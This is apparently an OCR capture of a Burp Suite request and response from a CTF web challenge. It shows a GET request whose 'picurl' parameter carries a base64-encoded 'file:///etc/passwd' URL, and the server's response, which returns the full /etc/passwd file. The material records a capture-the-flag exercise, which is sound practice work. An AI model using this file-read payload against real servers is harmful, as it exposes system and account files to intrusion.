 Go Cancel < ▼ > ▼ Target: http://ef8a23ef-d78c-4faa-82e4-c97e76997a
Request
Response
Raw Params Headers Hex
Raw Headers Hex Render
GET /index.php?picurl=ZmlsZTovLy9ldGMvcGFzc3dk HTTP/1.1
Host: ef8a23ef-d78c-4faa-82e4-c97e76997a51.chall.ctf.show
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:83.0) Gecko/20100101 Firefox/83.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
HTTP/1.1 200 OK
Server: nginx/1.18.0 (Ubuntu)
Date: Sun, 06 Dec 2020 09:00:05 GMT
Content-Type: image/jpeg
Content-Length: 1283
Connection: close
X-Powered-By: PHP/7.4.11
root:x:0:0:root:/root:/bin/ash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/mail:/sbin/nologin
news:x:9:13:news:/usr/lib/news:/sbin/nologin
uucp:x:10:14:uucp:/var/spool/uucppublic:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
man:x:13:15:man:/usr/man:/sbin/nologin
postmaster:x:14:12:postmaster:/var/mail:/sbin/nologin
cron:x:16:16:cron:/var/spool/cron:/sbin/nologin
ftp:x:21:21::/var/lib/ftp:/sbin/nologin
sshd:x:22:22:sshd:/dev/null:/sbin/nologin